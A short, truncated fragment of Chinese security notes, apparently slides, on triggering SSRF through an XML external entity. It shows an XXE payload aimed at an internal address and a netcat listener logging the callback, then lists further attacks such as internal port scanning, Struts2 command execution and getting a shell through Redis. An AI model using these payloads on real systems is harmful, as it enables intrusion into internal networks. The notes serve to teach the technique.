 ▪ SSRF 请求172.16.169.153:1231
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "http://172.16.169
]>
<root>&entity;</root>
rugal@rugal-Deepin:~$ sudo nc -lvvp 1231
listening on [any] 1231 ...
172.16.169.156: inverse host lookup failed: Host name lookup failure
connect to [172.16.169.153] from (UNKNOWN) [172.16.169.156] 60862
GET / HTTP/1.1
Accept: */*
User-Agent:
; SLCC2; .NE
PC 6.0; .NE
Host: 172.16
Connection:
SSRF再次扩展攻击面
端口扫描 探测内网中的服务
内网攻击get型payload 如st2命令执行、discuz ssrf通过redis实施getshell
指纹识别 如应用的版本信息
.....